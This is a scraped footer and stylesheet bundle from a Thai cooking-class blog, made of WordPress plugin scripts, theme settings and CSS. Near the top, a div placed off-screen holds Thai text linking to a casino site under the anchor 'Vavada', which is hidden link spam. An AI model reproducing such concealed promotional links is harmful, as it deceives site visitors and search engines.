\u0e2b\u0e23\u0e37\u0e2d\u0e19\u0e33\u0e44\u0e1b\u0e17\u0e33\u0e40\u0e21\u0e19\u0e39\u0e2d\u0e37\u0e48\u0e19\u0e46\u0e22\u0e34\u0e48\u0e07\u0e2d\u0e23\u0e48\u0e2d\u0e22\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b\u0e2d\u0e35\u0e01 \u2728\ud83d\udc9b","image":{"@type":"ImageObject","url":"http:\/\/a-littlesomething.com\/blog\/wp-content\/uploads\/2020\/01\/2001_Homemade-Salted-Egg_Cover-1024x683.png","width":1024,"height":683}}]</script><!-- /SCHEMA END -->		<!-- wp_footer -->
		<div style="position:absolute;left:-5861px;">
ที่ A Little Something เราเชื่อในการสร้างประสบการณ์ที่มีความสุขและน่าจดจำผ่านชั้นเรียนทำอาหารและกิจกรรมต่างๆ หลังจากช่วงเวลาที่น่าประทับใจกับเรา ทำไมไม่หาช่วงเวลาให้ตัวเองผ่อนคลายและสนุกสนานที่ <a href="https://sweatandsocialdistance.com">Vavada</a>? มันเป็นวิธีที่ดีในการผ่อนคลายและสนุกสนาน
</div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<style type="text/css">#sfsi_floater { margin-left:0px; }</style><div class="norm_row sfsi_wDiv" id="sfsi_floater"  style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;left:30px;top:50%"></div ><input type='hidden' id='sfsi_floater_sec' value='center-left' /><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function()
					  {
						var topalign = ( jQuery(window).height() - jQuery('#sfsi_floater').height() ) / 2;
						jQuery('#sfsi_floater').css('top',topalign);
					  	sfsi_float_widget('center');
					  });</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.63);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<script type='text/javascript'>
/* <![CDATA[ */
var themify_vars = {"version":"4.6.9","url":"http:\/\/a-littlesomething.com\/blog\/wp-content\/themes\/themify-ultra\/themify","map_key":null,"bing_map_key":null,"includesURL":"http:\/\/a-littlesomething.com\/blog\/wp-includes\/","isCached":null,"minify":{"css":{"themify-icons":1,"themify.framework":1,"lightbox":1,"themify-builder-style":1},"js":{"backstretch.themify-version":1,"bigvideo":1,"themify.dropdown":1,"themify-tiles":1,"themify.mega-menu":1,"themify.builder.script":1,"themify.scroll-highlight":1,"themify-youtube-bg":1,"themify.parallaxit":1,"themify-ticks":1}}};
var tbLocalScript = {"isAnimationActive":"1","isParallaxActive":"1","isParallaxScrollActive":"1","isStickyScrollActive":"1","animationInviewSelectors":[".module.wow",".module_row.wow",".builder-posts-wrap > .post.wow"],"backgroundSlider":{"autoplay":5000},"animationOffset":"100","videoPoster":"http:\/\/a-littlesomething.com\/blog\/wp-content\/themes\/themify-ultra\/themify\/themify-builder\/img\/blank.png","backgroundVideoLoop":"yes","builder_url":"http:\/\/a-littlesomething.com\/blog\/wp-content\/themes\/themify-ultra\/themify\/themify-builder","framework_url":"http:\/\/a-littlesomething.com\/blog\/wp-content\/themes\/themify-ultra\/themify","version":"4.6.9","fullwidth_support":"1","fullwidth_container":"body","loadScrollHighlight":"1","addons":[],"breakpoints":{"tablet_landscape":[769,"1280"],"tablet":[681,"768"],"mobile":"680"},"ticks":{"tick":30,"ajaxurl":"http:\/\/a-littlesomething.com\/blog\/wp-admin\/admin-ajax.php","postID":4559},"cf_api_url":"http:\/\/a-littlesomething.com\/blog\/?tb_load_cf="};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon > a","lightboxGalleryOn":true},"lightboxContext":"body"};
var tbScrollHighlight = {"fixedHeaderSelector":"#headerwrap.fixed-header","speed":"900","navigation":"#main-nav, .module-menu .ui.nav","scrollOffset":"-5","scroll":"internal"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='http://a-littlesomething.com/blog/wp-content/themes/themify-ultra/themify/js/main.min.js?ver=4.6.9'></script>
<script type='text/javascript' src='http://a-littlesomething.com/blog/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://a-littlesomething.com/blog/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://a-littlesomething.com/blog/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://a-littlesomething.com/blog/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"http:\/\/a-littlesomething.com\/blog\/wp-admin\/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"http:\/\/a-littlesomething.com\/blog\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/a-littlesomething.com\/blog\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://a-littlesomething.com/blog/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://a-littlesomething.com/blog/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' defer="defer" src='http://a-littlesomething.com/blog/wp-content/themes/themify-ultra/themify/js/themify.sidemenu.min.js?ver=2.2.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var themifyScript = {"themeURI":"http:\/\/a-littlesomething.com\/blog\/wp-content\/themes\/themify-ultra","lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon > a","lightboxGalleryOn":true},"lightboxContext":"#pagewrap","fixedHeader":"fixed-header","sticky_header":{"id":3105,"src":"http:\/\/a-littlesomething.com\/blog\/wp-content\/uploads\/2019\/06\/A-Little-Something-Logo-2018_A4.png","mobile":{"id":"","src":"","imgwidth":"0","imgheight":"0"},"imgwidth":"80","imgheight":"80"},"ajax_nonce":"0db20e64a3","ajax_url":"http:\/\/a-littlesomething.com\/blog\/wp-admin\/admin-ajax.php","smallScreen":"760","resizeRefresh":"250","parallaxHeader":"1","loadingImg":"http:\/\/a-littlesomething.com\/blog\/wp-content\/themes\/themify-ultra\/images\/loading.gif","maxPages":"0","currentPage":"1","pageLoaderEffect":"","autoInfinite":"auto","bufferPx":"50","infiniteURL":"0","scrollToNewOnLoad":"scroll","resetFilterOnLoad":"reset","fullPageScroll":"","shop_masonry":"no","tiledata":{"grids":{"post":{"1":["AAAA"],"2":["BBCC","BBCC"],"3":["DD.."],"4":[".EEF",".EEF"],"5":["DD..","BBCC","BBCC"],"6":[".EEF",".EEF","BBCC","BBCC"],"7":[".EEF",".EEF","DD.."],"8":[".EEF",".EEF","DD..","AAAA"],"9":[".EEF",".EEF","DD..","BBCC","BBCC"],"10":[".EEF",".EEF","DD..","MMNN","MMPP"],"11":[".EEF",".EEF","DD..","MMNN","MMPP","AAAA"],"12":[".EEF",".EEF","DD..","MMNN","MMPP","BBCC","BBCC"],"13":[".EEF",".EEF","DD..","MMNN","MMPP","LSRR","LSRR"]},"mobile":["AA",".."]},"default_grid":"post","small_screen_grid":"mobile","breakpoint":800,"padding":5,"full_width":false,"animate_init":false,"animate_resize":true,"animate_template":false},"responsiveBreakpoints":{"tablet_landscape":"1280","tablet":"768","mobile":"680"}};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='http://a-littlesomething.com/blog/wp-content/themes/themify-ultra/js/themify.script.min.js?ver=2.2.6'></script>
<script type='text/javascript' src='http://a-littlesomething.com/blog/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://a-littlesomething.com/blog/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://a-littlesomething.com/blog/wp-content/uploads/sass/pvc.min.css?ver=1600760239
body_size: 201
content:
.clear{clear:both}.nobr{white-space:nowrap}.pvc_clear{clear:both}body .pvc-stats-icon,body .pvc-stats-icon svg{color:#824e0e !important;fill:#824e0e !important}body .pvc_stats{text-align:center;float:none}body .pvc_stats .pvc-stats-icon{vertical-align:middle}body .pvc_stats .pvc-stats-icon.small svg{width:18px}body .pvc_stats .pvc-stats-icon.medium svg{width:24px}body .pvc_stats .pvc-stats-icon.large svg{width:30px}

--- FILE ---
content_type: text/css
request_url: http://a-littlesomething.com/blog/wp-content/themes/themify-ultra/skins/education/style.min.css?ver=4.6.9
body_size: 3807
content:
body{font-family:'PT Sans',sans-serif;color:gray}.post-title a{color:#273f5b}a{color:#009bc7}.post-nav .arrow,a:hover,#footer a:hover,.post-nav a:hover>span,.post-title a:hover,.entry-title a:hover{color:#fba700}a:hover{text-decoration:none}blockquote:before{position:absolute;font-size:25em;opacity:.2;bottom:15px;margin-left:0;margin:0}label:empty{display:none !important}.builder-contact label,.comment-form label{display:block;color:#4b567d;font-weight:bold;font-size:1.1em;margin:0 0 .4em}.comment-form input[type=checkbox]+label{display:inline-block}textarea{border-radius:0;border-color:#ddd;resize:vertical;min-height:120px;margin-bottom:.5em}input[type=text],input[type=password],input[type=search],input[type=email],input[type=url],input[type=tel]{border-radius:0;border:0;border-bottom:1px solid #ddd;background-color:transparent;max-width:none;width:100%;text-transform:none;padding:.4em .5em;margin:0 .5em .5em 0}input[type=reset],input[type=submit],button{border-radius:50em;background-color:#fba700;box-shadow:0 1px 5px 0 rgba(251,167,0,0.3);text-transform:none;font-size:1.1em;font-weight:bold;line-height:normal;letter-spacing:.01em}input[type=reset]:hover,input[type=submit]:hover,button:hover{background-color:#fba700;box-shadow:0 10px 30px 0 rgba(251,167,0,0.3);transform:translateY(-5px)}h1,h2,h3,h4,h5,h6{font-weight:bold;color:#4b567d}.page-title,h1{font-size:3em}h2{font-size:2.4em;letter-spacing:-0.01em}h4{text-transform:none}#headerwrap{background-color:#fff;color:#4b567d}.transparent-header #headerwrap.fixed-header{background-color:rgba(250,250,250,.9);color:#4b567d}.transparent-header #headerwrap.fixed-header a{transition:none;color:inherit}#site-logo{text-transform:none;font-weight:bold;font-size:2.25em;letter-spacing:-0.05em}#main-nav a{font-weight:bold;font-size:1.125em;padding:.6em .94em}#main-nav .current_page_item>a,#main-nav .current-menu-item>a,#main-nav a:hover,#main-nav ul a:hover,#main-nav .mega-menu-posts a:hover{color:#fba700}.widgettitle{text-transform:none;font-weight:bold;font-size:1.25em;letter-spacing:normal;color:#4b567d}.loops-wrapper.list-post .post-date,.single .post-content .post-date{background-color:rgba(0,198,255,.8)}.post-meta .post-author:after,.post-meta .post-category:after,.post-meta .post-tag:after{display:none}.loops-wrapper.boxed .post{border-radius:10px;overflow:hidden;text-align:left;box-shadow:0 10px 50px 0 rgba(18,25,33,0.1)}.loops-wrapper.boxed .post-image{margin-bottom:0}.loops-wrapper.boxed .post-image img{object-fit:cover}.loops-wrapper.boxed .post:hover .post-image:before{background-color:rgba(0,0,0,.7)}.loops-wrapper.boxed .post-image+.post-content{background-color:rgba(0,0,0,.3);display:-ms-flexbox;display:flex;flex-direction:column;justify-content:flex-end;position:absolute;top:0;bottom:0;left:0;right:0;padding:8%;width:100%;z-index:1}.loops-wrapper.boxed .post-image+.post-content,.loops-wrapper.boxed .post-image+.post-content .post-title a{color:#fff}.loops-wrapper.boxed .post-image+.post-content p:last-child{margin:0}.loops-wrapper.boxed .post-image+.post-content .post-date-wrap{margin-top:8%;position:absolute;top:0}.loops-wrapper.boxed .has-post-thumbnail .post-image{overflow:hidden}.loops-wrapper.boxed .has-post-thumbnail .post-image img{transition:transform .3s}.loops-wrapper.boxed .has-post-thumbnail .entry-content{opacity:0;visibility:hidden;overflow:hidden;max-height:0}.loops-wrapper.boxed .has-post-thumbnail:hover .entry-content{opacity:1;visibility:visible;max-height:55px}.loops-wrapper.boxed .has-post-thumbnail:hover .post-category{display:none}.loops-wrapper.boxed .has-post-thumbnail:hover .post-image img{transform:scale(1.1)}.loops-wrapper.boxed .post-image+.post-content .post-date{text-transform:none;color:#fff}.loops-wrapper.boxed .post-image+.post-content .post-meta a{color:#00c6ff}.commentlist .comment-reply-link:hover{background-color:#fba700;border-color:#fba700}.pagenav .current{border-color:#fba700;background-color:#fba700;color:#fff}#sidebar{font-size:1em}#sidebar #searchform #s{width:100%;margin:0;border:1px solid #ddd}.widget li{padding:0 0 .4em}.page-title{margin:0 0 .4em}#footerwrap{background-color:#f4f4f4;border:0;color:gray;padding:45px 0 2em}#footer{font-size:1em;line-height:1.55em}#footer a{color:#6e7798}#footer a:hover{color:#fba700}#footer-logo{text-transform:none;font-weight:bold;font-size:2em;line-height:1em;letter-spacing:-.03em;margin:6px 0 .6em}#footer-logo a{color:#4b567d}.footer-widgets .widgettitle{text-transform:none;font-weight:bold;font-size:1.25em;letter-spacing:normal;color:#4b567d;margin:0 0 .65em}.footer-horizontal-left #footer .widget,.footer-horizontal-right #footer .widget,.footer-left-col #footer .widget,.footer-right-col #footer .widget{margin:0 0 2em}.footer-widgets .textwidget i{margin-right:5px;color:#0083ff}.footer-widgets .widget li{padding:0 0 .4em}.footer-text{border-top:1px solid #e2e7ec;padding:1.9em 0}.footer-left-col .footer-text,.footer-right-col .footer-text{padding:1.9em 0}#pagewrap .back-top.back-top-float{background-color:#fba700;box-shadow:0 1px 5px 0 rgba(251,167,0,0.3);transition-property:all}#pagewrap .back-top.back-top-float:hover{box-shadow:0 10px 30px 0 rgba(251,167,0,0.3);transform:translateY(-5px)}.footer-horizontal-left .back-top,.footer-horizontal-right .back-top,.footer-left-col .back-top,.footer-right-col .back-top{top:-80px}.footer-horizontal-left .back-top .arrow-up a,.footer-horizontal-right .back-top .arrow-up a,.footer-left-col .back-top .arrow-up a,.footer-right-col .back-top .arrow-up a{background-color:#fba700;box-shadow:0 10px 30px 0 rgba(251,167,0,0.3);color:#4b567d}#pagewrap .back-top.back-top-float .arrow-up{animation:none}.module-fancy-heading .main-head{font-size:.5em;line-height:normal}.module-fancy-heading .sub-head{font-size:1em;padding:0;line-height:inherit}.module-fancy-heading .sub-head:before{display:none}.module.module-countdown .builder-countdown-holder .ui{border-left:1px solid;border-color:rgba(255,255,255,.4);padding:.3em .75em .5em;font-weight:bold}.module.module-countdown .builder-countdown-holder .ui.seconds{border-right:1px solid;border-color:rgba(255,255,255,.4)}.module.module-countdown .date-label{text-transform:none;color:#00c6ff;font-weight:normal;font-size:1em}.home-boxed-contact{border-radius:10px;box-shadow:0 10px 50px 0 rgba(18,25,33,0.1);background-color:#fff;padding:40px 30px}.home-boxed-contact .module-title{text-align:center}.module-icon i{vertical-align:top}.module-icon span{max-width:80%}.themify_builder_slider_wrap .carousel-prev,.themify_builder_slider_wrap .carousel-next{border-radius:50em;min-width:47px;min-height:48px;padding:5px;background-color:#fff;margin:0 15px;box-shadow:0 4px 8px 0 rgba(0,0,0,0.2)}.themify_builder_slider_wrap .carousel-pager a{width:20px;height:20px;margin:0 5px}.themify_builder_slider_wrap .carousel-pager a:hover,.themify_builder_slider_wrap .carousel-pager a.selected{background-color:#fba700;border-color:#fba700}.module.module-testimonial-slider .testimonial-image img{border:7px solid #fff}.module.module-testimonial-slider .testimonial-content{background-color:#fff;box-sizing:border-box}.module.module-testimonial-slider .testimonial-author{margin-top:auto}.module.module-testimonial-slider .person-name,.module.module-testimonial-slider .person-company{color:#4b567d}.module.module-testimonial-slider .person-name{font-weight:bold}.module.module-callout{padding:1.95em 2.35em 2em}.module.module-callout.rounded{border-radius:10px}.module-callout .callout-heading{font-size:150%;letter-spacing:.035em;color:#fff}.module-callout.button-bottom .callout-button{text-align:inherit;margin-top:0;font-size:1.05em;letter-spacing:.02em}.module-callout.button-bottom .callout-button .transparent{padding:0;color:#fff}.module-callout.button-bottom .callout-button .builder_button:after{content:"\e649";display:inline-block;font-family:themify;vertical-align:middle;font-size:.7em}.module-buttons{font-weight:bold}.module-buttons .builder_button.blue,.builder_button{color:#fff;background-color:#00c6ff}.builder_button span{font-size:1.3em;padding:.25em 1.3em .45em}.module-buttons .builder_button{border:0;box-shadow:0 1px 5px 0 rgba(0,198,255,0.3)}.module-buttons .builder_button.blue:hover,.module-buttons .builder_button:hover{box-shadow:0 10px 30px 0 rgba(0,198,255,0.3);transform:translateY(-5px);background-color:#00c6ff}.module-buttons-item .black{box-shadow:0 1px 5px 0 rgba(0,0,0,0.3)}.module-buttons-item .black:hover{box-shadow:0 10px 30px 0 rgba(0,0,0,0.3)}.module-buttons-item .gray{box-shadow:0 1px 5px 0 rgb(152,151,151,0.3)}.module-buttons-item .gray:hover{box-shadow:0 10px 30px 0 rgb(152,151,151,0.3)}.module-buttons-item .light-blue{box-shadow:0 1px 5px 0 rgba(189,217,253,0.3)}.module-buttons-item .light-blue:hover{box-shadow:0 10px 30px 0 rgba(189,217,253,0.3)}.module-buttons-item .green{box-shadow:0 1px 5px 0 rgba(74,171,16,0.3)}.module-buttons-item .green:hover{box-shadow:0 10px 30px 0 rgba(74,171,16,0.3)}.module-buttons-item .light-green{box-shadow:0 1px 5px 0 rgba(155,214,17,0.3)}.module-buttons-item .light-green:hover{box-shadow:0 10px 30px 0 rgba(155,214,17,0.3)}.module-buttons-item .purple{box-shadow:0 1px 5px 0 rgba(122,107,248,0.3)}.module-buttons-item .purple:hover{box-shadow:0 10px 30px 0 rgba(122,107,248,0.3)}.module-buttons-item .light-purple{box-shadow:0 1px 5px 0 rgb(193,186,253,0.3)}.module-buttons-item .light-purple:hover{box-shadow:0 10px 30px 0 rgb(193,186,253,0.3)}.module-buttons-item .brown{box-shadow:0 1px 5px 0 rgba(163,80,4,0.3)}.module-buttons-item .brown:hover{box-shadow:0 10px 30px 0 rgba(163,80,4,0.3)}.module-buttons-item .orange{box-shadow:0 1px 5px 0 rgba(251,167,0,0.3)}.module-buttons-item .orange:hover{box-shadow:0 10px 30px 0 rgba(251,167,0,0.3)}.module-buttons-item .yellow{box-shadow:0 1px 5px 0 rgba(255,240,108,0.3)}.module-buttons-item .yellow:hover{box-shadow:0 10px 30px 0 rgba(255,240,108,0.3)}.module-buttons-item .red{box-shadow:0 1px 5px 0 rgba(232,49,31,0.3)}.module-buttons-item .red:hover{box-shadow:0 10px 30px 0 rgba(232,49,31,0.3)}.module-buttons-item .pink{box-shadow:0 1px 5px 0 rgba(254,180,228,0.3)}.module-buttons-item .pink:hover{box-shadow:0 10px 30px 0 rgba(254,180,228,0.3)}.module.module-image.image-full-overlay .image-content{transform:perspective(400px) scale(0);transform-origin:center;transition:transform .3s;text-align:center;font-weight:bold;position:absolute !important}.module-image.image-full-overlay.circle .image-wrap,.module-image.image-full-overlay.circle .image-wrap img,.module.module-image.image-full-overlay .image-content:before,.module.module-image.image-full-overlay .image-content{border-radius:50em}.module.module-image.image-full-overlay:hover .image-content{transform:perspective(400px) scale(1)}.module.module-image.image-full-overlay .image-caption{font-size:1.2em}.module.module-image.image-full-overlay .image-content i{text-transform:uppercase;font-weight:normal;font-style:normal;font-size:.9em;margin-top:5px;display:block}.themify_event_post_loop.grid2,.themify_event_post_loop.grid3,.themify_event_post_loop.grid4{display:-ms-flexbox;display:flex;flex-wrap:wrap}.themify_event_post_loop.grid2 .post,.themify_event_post_loop.grid3 .post,.themify_event_post_loop.grid4 .post{border-radius:10px;overflow:hidden;text-align:left;box-shadow:0 1px 5px 0 rgba(18,25,33,0.1);transition:.8s cubic-bezier(.2,1,.2,1)}.themify_event_post_loop.grid2 .post:hover,.themify_event_post_loop.grid3 .post:hover,.themify_event_post_loop.grid4 .post:hover{box-shadow:0 10px 50px 0 rgba(18,25,33,0.1);transform:perspective(400px) scale(1.02)}.themify_event_post_loop .tep_image img{width:100%}.themify_event_post_loop .tep_post_content{padding:3% 5%;box-sizing:border-box}.tep_event_info:after{content:"";clear:both;display:block}.tep_date:before,.tep_location:before,.tep_ticket:before{font-size:1.2em;color:#00b3e6}.themify_event_post_loop.grid2-thumb .tep_ticket{clear:both}.themify_event_post_loop.grid2-thumb .tep_image{width:30%}.themify_event_post_loop.grid2-thumb .tep_image img{border-radius:10px}.themify_event_post_loop.grid2-thumb .entry-title{border-bottom:1px solid #ddd;font-size:1.7em;line-height:1.1em;letter-spacing:-0.034em;padding-bottom:.5em;margin:0 0 .7em}.lp-archive-courses form[name="search-course"] .search-course-input{width:82%}.lp-archive-courses form[name="search-course"] .search-course-button{width:15%;top:auto;bottom:0;margin-bottom:1.4em;line-height:normal;padding:.7em 1.4em}.lp-archive-courses .learn-press-courses .course{box-shadow:0 1px 5px 0 rgba(18,25,33,0.1);border-radius:10px;box-sizing:border-box;overflow:hidden;text-align:center;position:relative;display:-ms-flexbox;display:flex;flex-direction:column;transition:.8s cubic-bezier(.2,1,.2,1)}.lp-archive-courses .learn-press-courses .course:hover{box-shadow:0 10px 50px 0 rgba(18,25,33,0.1);transform:perspective(400px) scale(1.02)}.lp-archive-courses .learn-press-courses .course .course-title,.lp-archive-courses .learn-press-courses .course .lp-course-buttons form,.lp-archive-courses .learn-press-courses .course .course-info{padding:0 15%;box-sizing:border-box}.lp-archive-courses .learn-press-courses .course .course-price,.lp-archive-courses .learn-press-courses .course .course-instructor,.lp-archive-courses .learn-press-courses .course .course-thumbnail{margin:0 0 1.2em}.lp-archive-courses .learn-press-courses .course .course-title{margin:0 0 .3em}.lp-archive-courses .learn-press-courses .course .course-info{color:#88c72f;font-weight:bold;text-transform:uppercase;display:-ms-flexbox;display:flex;flex-direction:column-reverse}.lp-archive-courses .learn-press-courses .course .course-thumbnail img{width:100%}.lp-archive-courses .learn-press-courses .course .course-instructor a{color:gray}.lp-archive-courses .learn-press-courses .course .course-title{font-weight:bold;font-size:1.35em;letter-spacing:.01em;line-height:normal}.lp-archive-courses .learn-press-courses .course .course-info .course-instructor{float:none;font-weight:normal;font-size:1.2em;text-transform:capitalize}.lp-archive-courses .learn-press-courses .course .lp-course-buttons{margin-top:0}.lp-archive-courses .learn-press-courses .course .lp-course-buttons form{border-top:1px solid #efefef;padding-top:30px;padding-bottom:30px;margin:0}.learn-press-pagination{font-size:1.2em}.lp-single-course .learn-press-nav-tabs{border-width:1px}.lp-single-course .learn-press-nav-tabs .course-nav.active:after,.lp-single-course .learn-press-nav-tabs .course-nav:hover:after{bottom:-1px;height:1px;background-color:#fba700}.learnpress-page #course-item-content-header .form-button.lp-button-back button,.learnpress-page.single .lp-button,.learnpress-page .lp-single-course .lp-button{height:auto;line-height:normal;padding:.7em 1.4em}.lp-single-course .course-landing-summary .course-price{color:#88c72f;display:inline-block;margin-right:1em;text-transform:uppercase}.lp-single-course .course-landing-summary .lp-course-buttons{display:inline-block}#learn-press-content-item #course-item-content-header .course-item-search button{box-shadow:none}.learnpress-page.single .course-curriculum ul.curriculum-sections .section-header,.course-tabs .course-curriculum ul.curriculum-sections .section-header{border-color:#dcdcdc}.lp-archive-courses .learn-press-pagination .page-numbers>li a,.lp-archive-courses .learn-press-pagination .page-numbers>li span{border:0;border-radius:100%;min-width:30px;min-height:30px;line-height:100%;box-sizing:border-box;font-weight:bold}.lp-archive-courses .learn-press-pagination .page-numbers>li span{background-color:#fba700;color:#fff}.mc4wp-form-fields{position:relative}#mc_embed_signup .mc-field-group input[type="email"],.mc4wp-form-fields input[type=email]{box-sizing:border-box;margin:0 0 .4em 0;border:0;border-bottom:1px solid #ddd;background-color:transparent;width:100%;border-radius:0}#mc_embed_signup .mc-field-group,.mc4wp-form-fields .mc-field-group{padding-right:130px}#mc_embed_signup .mc-field-group input[type=submit],.mc4wp-form-fields input[type=submit]{min-width:120px;margin:0 0 .4em;border-radius:50em;background-color:#00c6ff;box-shadow:0 1px 5px 0 rgba(0,131,255,0.3);font-weight:normal;font-family:inherit;font-size:1.1em;padding:.7em 1.4em;text-transform:none;line-height:normal;position:absolute;bottom:0;right:0}#mc_embed_signup .mc-field-group input[type=submit]:hover,.mc4wp-form-fields input[type=submit]:hover{background-color:#00c6ff;box-shadow:0 10px 30px 0 rgba(0,131,255,0.3)}@media screen and (max-width:680px){h1,.page-title{font-size:1.9em}h2{font-size:1.7em}h3{font-size:1.2em}blockquote:before{font-size:5em}.loops-wrapper.boxed .has-post-thumbnail .post-image img{width:100%}.lp-archive-courses form[name="search-course"] .search-course-input{width:100%;padding-left:0}.lp-archive-courses form[name="search-course"] .search-course-button{width:auto;position:static}.module.module-testimonial-slider .testimonial-content{min-height:auto}}@media screen and (min-width:681px){.module.module-contact.contact-style1 .builder-contact-field-name,.module.module-contact.contact-style1 .builder-contact-field-name+.builder-contact-field{width:47.5%;float:left;margin:0;margin-left:5%}.module-contact.contact-style1 .builder-contact-text-field.builder-contact-field-name{margin-left:0}.module.module-contact.contact-style1 .builder-contact-field-name+.builder-contact-field+.builder-contact-field{width:100%;clear:both}.module.module-contact.contact-style1.home-boxed-contact .builder-contact-field{width:100%;clear:both;margin-left:0}}.mobile_menu_active .sidemenu{background-color:#fff;color:#4b567d}.mobile_menu_active #headerwrap #main-nav a:hover,.mobile_menu_active #headerwrap #main-nav ul a:hover{color:#fba700}


--- FILE ---
content_type: text/css
request_url: http://a-littlesomething.com/blog/wp-content/uploads/themify-customizer.css?ver=19.08.29.13.55.52
body_size: 880
content:
/* Themify Customize Styling */
body {	background: none;
	background-color: #ffffff;
	font-family:Josefin Sans;	font-weight:normal;
	font-size:20px;
	line-height:25px;

	color: #694e0e; 
}
a {	
	color: #bd842a; 
}
.transparent-header #headerwrap,#headerwrap,#footerwrap {	
	color: #694e0e; 
}
a, .post-nav .arrow {	
	color: #ffd20a; 
}
body,h1,h2,h3,h4,h5,h6 {	
	color: #694e0e; 
}
#header {	
	font-family:Josefin Sans;	font-weight:100;
	font-size:16px;
	line-height:80px;
	text-align:left;
	color: #b0810a; 
}
#headerwrap.fixed-header #site-logo img {		width: 80px;
	height: 80px; 
}
body[class*="themify"] #site-logo a {	
	font-family:Josefin Sans;	font-weight:600;

	color: #694f00; 
}
body[class*="themify"] #site-logo a img {		width: 80px;
	height: 80px; 
}
#site-logo {	
	margin-right: 0em;
	margin-bottom: 0px;
	margin-left: 0px; 
}
#site-description {	
	font-family:Josefin Sans;	font-weight:600;
	font-size:15px;

	margin-top: -53px;
	margin-left: 95px; 
}
